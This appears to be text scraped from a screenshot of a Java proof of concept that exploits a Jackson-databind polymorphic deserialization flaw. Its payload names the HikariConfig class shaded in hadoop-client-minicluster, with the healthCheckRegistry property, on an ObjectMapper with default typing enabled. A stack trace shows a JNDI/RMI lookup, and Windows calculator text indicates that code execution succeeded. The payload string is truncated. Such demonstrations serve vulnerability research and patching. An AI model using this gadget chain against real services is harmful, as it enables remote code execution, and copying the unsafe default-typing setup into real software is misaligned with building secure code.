 src
(default package)
Main.java
JRE System Library [jre1.8]
Referenced Libraries
jackson-databind-2.9.10.3.jar
jackson-annotations-2.10.1.jar
jackson-core-2.10.1.jar
hadoop-client-minicluster-3.2.1.ja
slf4j-api-2.0.0-alpha1.jar
log4j-1.2.17.jar
external libs
31 // healthCheckRegistry metricRegistry
32 payload = "[\"org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig\", {\"healthCheckRegistry\
33
34 ObjectMapper mapper = new ObjectMapper();
35
36 mapper.enableDefaultTyping();
37
38 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, false);
39
40 Object object = mapper.readValue(payload, java.lang.Object.class);
41
42 System.out.println(mapper.writeValueAsString(object));
43 }
44 }
Problems @ Javadoc Declaration Search Console Servers Debug
Main (2) [Java Application] E:\software\jre1.8\bin\javaw.exe (2020-3-4 下午8:20:55)
at com.fasterxml.jackson.databind.ObjectMapper.readValue(ObjectMapper.java:3005)
at Main.main(Main.java:40)
Caused by: java.lang.ClassCastException: TouchFile cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(Unknown Source)
at javax.naming.spi.NamingManager.getObjectInstance(Unknown Source)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(Unknown Source)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(Unknown Source)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(Unknown Source)
at javax.naming.InitialContext.lookup(Unknown Source)
at org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig.setHealthCheckRegistry(HikariConfig.java:590)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(Unknown Source)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(Unknown Source)
at java.lang.reflect.Method.invoke(Unknown Source)
at com.fasterxml.jackson.databind.deser.impl.MethodProperty.deserializeAndSet(MethodProperty.java:141)
... 9 more
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +